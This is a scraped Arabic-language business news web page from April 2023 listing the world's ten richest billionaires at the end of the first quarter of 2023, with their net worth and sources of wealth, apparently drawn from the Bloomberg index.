					</div><h1 class="is-title post-title">قائمة أغنى 10 مليارديرات في العالم بنهاية الربع الأول من عام 2023</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><time class="post-date" datetime="2023-04-03T17:28:14+02:00">3 أبريل، 2023</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">آخر تحديث:</span><time class="post-date" datetime="2023-04-12T06:30:45+02:00">12 أبريل، 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://businessnewseg.com/%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a3%d8%ba%d9%86%d9%89-10-%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1%d8%a7%d8%aa-%d9%81%d9%8a-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a8%d9%86%d9%87%d8%a7%d9%8a/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F&#038;text=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D8%BA%D9%86%D9%89%2010%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20%D9%85%D9%86%20%D8%B9%D8%A7%D9%85%202023" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2023%2F04%2F%D8%A7%D9%84%D9%85%D9%87%D9%86%D8%AF%D8%B3-%D9%87%D8%A7%D9%86%D9%89-%D8%B3%D8%B9%D8%AF-..-%D9%84%D9%84%D8%A7%D8%A8%D8%AF%D8%A7%D8%B9-%D8%B9%D9%86%D9%88%D8%A7%D9%86-4.jpg&#038;description=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D8%BA%D9%86%D9%89%2010%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20%D9%85%D9%86%20%D8%B9%D8%A7%D9%85%202023" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F&#038;name=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D8%BA%D9%86%D9%89%2010%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20%D9%85%D9%86%20%D8%B9%D8%A7%D9%85%202023" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D8%BA%D9%86%D9%89%2010%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20%D9%85%D9%86%20%D8%B9%D8%A7%D9%85%202023%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D8%BA%D9%86%D9%89%2010%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20%D9%85%D9%86%20%D8%B9%D8%A7%D9%85%202023&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2023/04/المهندس-هانى-سعد-..-للابداع-عنوان-4.jpg" class="image-link media-ratio ar-bunyad-main" title="قائمة أغنى 10 مليارديرات في العالم بنهاية الربع الأول من عام 2023"><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2023/04/المهندس-هانى-سعد-..-للابداع-عنوان-4-768x433.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="قائمة أغنى 10 مليارديرات في العالم بنهاية الربع الأول من عام 2023" decoding="async" srcset="https://businessnewseg.com/wp-content/uploads/2023/04/المهندس-هانى-سعد-..-للابداع-عنوان-4-1024x577.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/04/المهندس-هانى-سعد-..-للابداع-عنوان-4-1536x865.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/04/المهندس-هانى-سعد-..-للابداع-عنوان-4-1200x676.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/04/المهندس-هانى-سعد-..-للابداع-عنوان-4.jpg 1640w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-24322" class="post-24322 post type-post status-publish format-standard has-post-thumbnail category-49 tag-2388 tag-2359 tag-2218 tag-3002 tag-3001 tag-1953">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F&text=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D8%BA%D9%86%D9%89%2010%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20%D9%85%D9%86%20%D8%B9%D8%A7%D9%85%202023" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D8%BA%D9%86%D9%89%2010%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20%D9%85%D9%86%20%D8%B9%D8%A7%D9%85%202023%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2023%2F04%2F%D8%A7%D9%84%D9%85%D9%87%D9%86%D8%AF%D8%B3-%D9%87%D8%A7%D9%86%D9%89-%D8%B3%D8%B9%D8%AF-..-%D9%84%D9%84%D8%A7%D8%A8%D8%AF%D8%A7%D8%B9-%D8%B9%D9%86%D9%88%D8%A7%D9%86-4.jpg&description=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D8%BA%D9%86%D9%89%2010%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20%D9%85%D9%86%20%D8%B9%D8%A7%D9%85%202023" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D8%BA%D9%86%D9%89%2010%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20%D9%85%D9%86%20%D8%B9%D8%A7%D9%85%202023&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p>شهد الربع الأول من العام الجاري أحداث اقتصادية وسياسية كثيرة ألقت بظلالها على أسواق المال الدولية  وأثرت على ثروات أغنى الأثرياء  وفيما يلى قائمة أغنى 10 مليارديرات في العالم بنهاية يوم  31 مارس  من عام 2023  وفقا لمؤشر بلومبرغ   ، وهى  كالتالي:</p>



<p><strong>برنارد أرنو</strong><br><strong>صافي الثروة : 199 مليار دولار </strong>،   جاء  الملياردير الفرنسي برنارد أرنو  في صدارة  قائمة أغنى 10 مليارديرات في العالم بنهاية الربع الأول من عام 2023   ويعود مصدر ثروته إلى شركته LVMH.</p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img fetchpriority="high" decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<p><strong>إيلون ماسك</strong><br><strong>صافي الثروة :  187 مليار دولار </strong>،  حلّ الملياردير الأمريكي إيلون ماسك في المركز الثاني بقائمة أغنى 10 مليارديرات في العالم، و يعود مصدر ثروته إلى شركتي Tesla وSpaceX.</p>



<p><strong>جيف بيزوس</strong><br><strong>صافي الثروة : 127 مليار دولار،</strong>  جاء  الملياردير الأمريكي جيف بيزوس في المركز الثالث بقائمة أغنى 10 مليارديرات في العالم . وتُعد شركة Amazon هي مصدر ثروته.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="576" src="https://businessnewseg.com/wp-content/uploads/2022/09/بيل-غيتس-1-1024x576.jpg" alt="" class="wp-image-15933" srcset="https://businessnewseg.com/wp-content/uploads/2022/09/بيل-غيتس-1-1024x576.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/09/بيل-غيتس-1-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/09/بيل-غيتس-1-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/09/بيل-غيتس-1-1536x864.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2022/09/بيل-غيتس-1-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/09/بيل-غيتس-1-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/09/بيل-غيتس-1-1200x675.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2022/09/بيل-غيتس-1.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">بيل غيتس</figcaption></figure>



<p><strong>بيل غيتس</strong><br><strong>صافي الثروة : 120 مليار دولار</strong>  ، احتل الملياردير الأمريكي بيل غيتس المركز الرابع بقائمة أغنى 10 مليارديرات في العالم . ومصدر ثروته يعود إلى شركة مايكروسوفت.</p>



<p><strong>وارن بافيت</strong><br><strong>صافي الثروة : 107 مليار دولار</strong>  ، جاء  الملياردير الأمريكى وارن بافيت، رئيس شركة بيركشير هاثاواي،  في المرتبة الخامسة في قائمة أغنى 10 مليارديرات في العالم.</p>



<p><strong>لاري إليسون</strong><br><strong>صافي الثروة : 107 مليار دولار</strong> ،  حلّ الملياردير الأمريكي لاري إليسون فى المركز السادس بقائمة أغنى 10 مليارديرات في العالم .</p>



<p><strong>ستيف بالمر</strong><br><strong>صافي الثروة : 102 مليار دولار</strong>  ، جاء الملياردير الأمريكي ستيف بالمر في المركز السابع بقائمة أغنى 10 مليارديرات في العالم  و سبق بله أن  شغل منصب الرئيس التنفيذي لمايكروسوفت منذ يناير 2000 حتى فبراير 2014. </p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="682" src="https://businessnewseg.com/wp-content/uploads/2023/01/لاري-بايج-1024x682.jpg" alt="" class="wp-image-20980" srcset="https://businessnewseg.com/wp-content/uploads/2023/01/لاري-بايج-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/01/لاري-بايج-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/01/لاري-بايج-768x512.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/01/لاري-بايج-1536x1024.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/01/لاري-بايج-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/01/لاري-بايج-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/01/لاري-بايج-1200x800.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/01/لاري-بايج.jpg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">لاري بايج</figcaption></figure>



<p><strong>لاري بايج</strong><br><strong>صافي الثروة :   95.8 مليار دولار</strong>  ، جاء الملياردير الأمريكي لاري بايج، أحد مؤسسي شركة  جوجل   في المركز الثامن بقائمة أغنى 10 مليارديرات في العالم. </p>



<p><strong>سيرغي برين</strong><br><strong>صافي الثروة :   91.6 مليار دولار</strong>  ،  جاء الملياردير الأمريكي سيرغي برين، أحد مؤسسي شركة  جوجل في المركز التاسع بقائمة أغنى 10 مليارديرات في العالم.</p>



<p><strong>فرانسواز بيتنكور مايرز</strong><br><strong>صافي الثروة :   88.4 مليار دولار</strong>  ،  حلّت المليارديرة الفرنسية فرانسواز بيتنكور مايرز  في المركز العاشر في قائمة أغنى 10 مليارديرات في العالم، ، ويعود مصدر الثروة  إلى العلامة التجارية  &#8220;لوريال&#8221; (L&#8217;Oreal) الفرنسية.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://businessnewseg.com/wp-content/uploads/2022/09/فرانسواز-بيتنكور-مايرز-..-أغنى-امرأة-في-العالم-1024x768.jpg" alt="" class="wp-image-15356" srcset="https://businessnewseg.com/wp-content/uploads/2022/09/فرانسواز-بيتنكور-مايرز-..-أغنى-امرأة-في-العالم-1024x768.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/09/فرانسواز-بيتنكور-مايرز-..-أغنى-امرأة-في-العالم-300x225.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/09/فرانسواز-بيتنكور-مايرز-..-أغنى-امرأة-في-العالم-768x576.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/09/فرانسواز-بيتنكور-مايرز-..-أغنى-امرأة-في-العالم-150x113.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/09/فرانسواز-بيتنكور-مايرز-..-أغنى-امرأة-في-العالم-450x338.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/09/فرانسواز-بيتنكور-مايرز-..-أغنى-امرأة-في-العالم.jpg 1100w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">فرانسواز بيتنكور مايرز .</figcaption></figure>
</p>
		<div class="a-wrap a-wrap-base a-wrap-6"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://businessnewseg.com/tag/%d8%a5%d9%8a%d9%84%d9%88%d9%86-%d9%85%d8%a7%d8%b3%d9%83/" rel="tag">إيلون ماسك</a> <a href="https://businessnewseg.com/tag/%d8%a8%d8%b1%d9%86%d8%a7%d8%b1%d8%af-%d8%a3%d8%b1%d9%86%d9%88/" rel="tag">برنارد أرنو</a> <a href="https://businessnewseg.com/tag/%d8%ac%d9%8a%d9%81-%d8%a8%d9%8a%d8%b2%d9%88%d8%b3/" rel="tag">جيف بيزوس</a> <a href="https://businessnewseg.com/tag/%d8%b3%d9%8a%d8%b1%d8%ba%d9%8a-%d8%a8%d8%b1%d9%8a%d9%86/" rel="tag">سيرغي برين</a> <a href="https://businessnewseg.com/tag/%d9%84%d8%a7%d8%b1%d9%8a-%d8%a8%d8%a7%d9%8a%d8%ac/" rel="tag">لاري بايج</a> <a href="https://businessnewseg.com/tag/%d9%85%d9%84%d9%8a%d8%a7%d8%b1%d8%af%d9%8a%d8%b1%d8%a7%d8%aa/" rel="tag">مليارديرات</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">شاركها.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F" class="service s-facebook tsi tsi-facebook" 
					title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">فيسبوك</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2582%25d8%25a7%25d8%25a6%25d9%2585%25d8%25a9-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-10-%25d9%2585%25d9%2584%25d9%258a%25d8%25a7%25d8%25b1%25d8%25af%25d9%258a%25d8%25b1%25d8%25a7%25d8%25aa-%25d9%2581%25d9%258a-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d9%2584%25d9%2585-%25d8%25a8%25d9%2586%25d9%2587%25d8%25a7%25d9%258a%2F&#038;text=%D9%82%D8%A7%D8%A6%D9%85%D8%A9%20%D8%A3%D8%BA%D9%86%D9%89%2010%20%D9%85%D9%84%D9%8A%D8%A7%D8%B1%D8%AF%D9%8A%D8%B1%D8%A7%D8%AA%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D9%86%D9%87%D8%A7%D9%8A%D8%A9%20%D8%A7%D9%84%D8%B1%D8%A8%D8%B9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%20%D9%85%D9%86%20%D8%B9%D8%A7%D9%85%202023" class="service s-twitter tsi tsi-twitter" 
